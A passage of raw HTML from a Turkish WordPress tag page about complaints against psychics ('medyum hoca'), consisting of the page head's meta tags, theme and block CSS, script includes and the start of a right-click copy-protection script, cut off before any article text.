

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medyumsozluk.com/etiket/medyum-hoca-sikayetleri/
body_size: 14778
content:
<!DOCTYPE html>
<html lang="tr">

<head>
<meta charset="UTF-8" />
<title>Medyum Hoca Şikayetleri &#8211; medyum sözlük</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="medyumsozluk teması 4.7" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; akışı" href="https://www.medyumsozluk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; yorum akışı" href="https://www.medyumsozluk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; Medyum Hoca Şikayetleri etiket akışı" href="https://www.medyumsozluk.com/etiket/medyum-hoca-sikayetleri/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='unos-googlefont-css' href='//fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800%7CSlabo%2027px%3A400&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/style.css?ver=4.7' media='all' />
<style id='hoot-style-inline-css'>
a {
	color: #00aa08;
} 
a:hover {
	color: #007f06;
} 
.accent-typo {
	background: #00aa08;
	color: #e8e8e8;
} 
.invert-accent-typo {
	background: #e8e8e8;
	color: #00aa08;
} 
.invert-typo {
	color: #e8e8e8;
} 
.enforce-typo {
	background: #e8e8e8;
} 
body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {
	color: #00aa08;
	background: #e8e8e8;
} 
h1, h2, h3, h4, h5, h6, .title, .titlefont {
	font-family: Georgia, serif;
	text-transform: none;
} 
#main.main,.below-header {
	background: #e8e8e8;
} 
#topbar {
	background: #00aa08;
	color: #e8e8e8;
} 
#topbar.js-search .searchform.expand .searchtext {
	background: #00aa08;
} 
#topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {
	color: #e8e8e8;
} 
#site-logo.logo-border {
	border-color: #00aa08;
} 
.header-aside-search.js-search .searchform i.fa-search {
	color: #00aa08;
} 
#site-title {
	font-family: "Slabo 27px", serif;
	text-transform: none;
} 
.site-logo-with-icon #site-title i {
	font-size: 50px;
} 
.site-logo-mixed-image img {
	max-width: 220px;
} 
.site-title-line em {
	color: #00aa08;
} 
.site-title-heading-font {
	font-family: Georgia, serif;
} 
.entry-grid .more-link {
	font-family: Georgia, serif;
} 
.menu-items ul {
	background: #e8e8e8;
} 
.menu-items li.current-menu-item, .menu-items li.current-menu-ancestor, .menu-items li:hover {
	background: #00aa08;
} 
.menu-items li.current-menu-item > a, .menu-items li.current-menu-ancestor > a, .menu-items li:hover > a {
	color: #e8e8e8;
} 
.more-link, .more-link a {
	color: #00aa08;
} 
.more-link:hover, .more-link:hover a {
	color: #007f06;
} 
.sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {
	background: #00aa08;
	color: #e8e8e8;
	border: solid 1px;
	border-color: #00aa08;
} 
.sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {
	background: #e8e8e8;
	color: #00aa08;
} 
.main-content-grid,.widget,.frontpage-area {
	margin-top: 45px;
} 
.widget,.frontpage-area {
	margin-bottom: 45px;
} 
.frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {
	padding: 45px 0;
} 
.footer .widget {
	margin: 30px 0;
} 
.js-search .searchform.expand .searchtext {
	background: #e8e8e8;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #e8e8e8;
	color: #00aa08;
} 
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
	border-left-color: #00aa08;
} 
@media only screen and (max-width: 969px){
.mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {
	background: #e8e8e8;
} 
.sidebar {
	margin-top: 45px;
} 
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {
	margin-bottom: 45px;
} 
}
/*# sourceURL=hoot-style-inline-css */
</style>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medyumsozluk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.medyumsozluk.com/wp-json/wp/v2/tags/1523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medyumsozluk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "kaynak yok :(", inspect_elem: "hırsızlık büyüsü tespit edildi :)", right_click: "koruma muskası devrede :)", copy_cut_paste_content: "yok dedik ya!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
